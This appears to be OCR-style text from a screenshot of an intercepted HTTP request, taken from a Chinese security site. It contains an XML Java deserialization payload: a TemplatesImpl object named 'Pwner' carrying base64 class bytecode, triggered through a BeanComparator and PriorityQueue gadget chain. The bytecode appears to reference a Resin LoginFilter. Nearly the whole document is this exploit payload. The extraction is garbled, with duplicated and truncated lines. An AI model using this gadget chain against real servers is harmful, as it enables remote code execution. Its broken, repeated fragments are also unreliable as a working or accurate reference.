 Request
Pretty Raw \n Actions
30 <__bytecodes>
31 <byte-array>yv66vgAAADIANgoACgAkBwAlCAAmCgACACcIACgKACkAKgoAAgArBwAsBwAtBwAuAQAGPGlu
32 x20;<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
33 <default>
34 <__name>Pwner</__name>
35 <__bytecodes>
36 <byte-array>yv66vgAAADIANgoACgAkBwAlCAAmCgACACcIACgKACkAKgoAAgArBwAsBwAtBwAuAQAGPGlu
37 a;XI7AQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYX
38 a;XI7AQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYX
39 VybmFsL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL&#
40 VybmFsL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL&#
41 x33;htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHAC8BAKYoTGNvbS9zdW4vb3JnL
42 x33;htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHAC8BAKYoTGNvbS9zdW4vb3JnL
43 3;vYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9v
44 3;vYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9v
45 emVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACDxjbGluaXQ+AQANU3RhY2tNYXBUYWJsZQcALAEAClNvdXJjZUZpbGUBABBMb2dpbkZpbHR
46 emVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACDxjbGluaXQ+AQANU3RhY2tNYXBUYWJsZQcALAEAClNvdXJjZUZpbGUBABBMb2dpbkZpbHR
47 x41;A0ADUBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQARUmVzaW4vTG9naW5GaWx0ZXIBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50Z
48 x41;A0ADUBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQARUmVzaW4vTG9naW5GaWx0ZXIBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50Z
49 1;VKExqYXZhL2xhbmcvU3RyaW5nOylWAQAQamF2YS9sYW5nL1N0cmluZwEACGdldEJ5dGVzAQAEKClbQgEABXdyaXRlAQAFKFtCKVYAIQAJ
50 1;VKExqYXZhL2xhbmcvU3RyaW5nOylWAQAQamF2YS9sYW5nL1N0cmluZwEACGdldEJ5dGVzAQAEKClbQgEABXdyaXRlAQAFKFtCKVYAIQAJ
51 or class="org.apache.commons.beanutils.BeanComparator">
52 <property>outputProperties</property>
53 <comparator class="org.apache.commons.collections.comparators.ComparableComparator"/>
54 </comparator>
55 </default>
56 &#
57 or class="org.apache.commons.beanutils.BeanComparator">
58 <property>outputProperties</property>
59 <comparator class="org.apache.commons.collections.comparators.ComparableComparator"/>
60 </comparator>
61 </default>
62 &#
63 AA4AAAAGAAEAAAAZAA8AAAAgAAMAAAABABAAEQAAAAAAAQAUABUAAQAAAAEAFgAXAAIAGAAAAAQAAQAZAAEAEgAaAAIADQAAAEkAAAAEAAA
64 AA4AAAAGAAEAAAAZAA8AAAAgAAMAAAABABAAEQAAAAAAAQAUABUAAQAAAAEAFgAXAAIAGAAAAAQAAQAZAAEAEgAaAAIADQAAAEkAAAAEAAA
65 x51;AAABa7AAJZEgO3AAQSBbYABrYAB6cABEuxAAEAAAARABQACAADAA4AAAASAAQAAAARABEAEwAUABIAFQAUAA8AAAACAAAAIAAAAAcAA
66 </__bytecodes>
67 <__transletIndex>-1</__transletIndex>
68 <__indent
69 x51;AAABa7AAJZEgO3AAQSBbYABrYAB6cABEuxAAEAAAARABQACAADAA4AAAASAAQAAAARABEAEwAUABIAFQAUAA8AAAACAAAAIAAAAAcAA
70 </__bytecodes>
71 <__transletIndex>-1</__transletIndex>
72 <__indent
73 e;umber>0</__indentNumber>
74 </default>
75 <boolean>false</boolean>
76 </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
77 </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
78 <com.sun.org.apach
79 e;umber>0</__indentNumber>
80 </default>
81 <boolean>false</boolean>
82 </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
83 </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
84 <com.sun.org.apach
85 e.xalan.internal.xsltc.trax.TemplatesImpl reference="../com.sun.org.apache.xalan.internal.xsltc.trax.Templa
86 </java.util.PriorityQueue>
87 </java.util.PriorityQueue>
安全客（www.anquanke.com）